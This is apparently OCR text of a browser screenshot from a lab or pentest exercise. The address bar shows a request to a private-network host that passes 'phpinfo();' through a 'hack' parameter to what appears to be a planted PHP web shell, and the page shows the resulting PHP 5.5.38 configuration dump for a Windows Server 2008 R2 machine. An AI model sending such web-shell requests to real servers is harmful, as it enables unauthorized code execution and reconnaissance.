 192.168.139.131/xyy.php?hack=phpinfo();
常用网址 微博 携程旅行 爱淘宝 京东商城 百度
PHP Version 5.5.38
php
System Windows NT WIN-EVD763LNIG3 6.1 build 7601 (Windows Server 2008 R2 Datacenter
Edition Service Pack 1) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"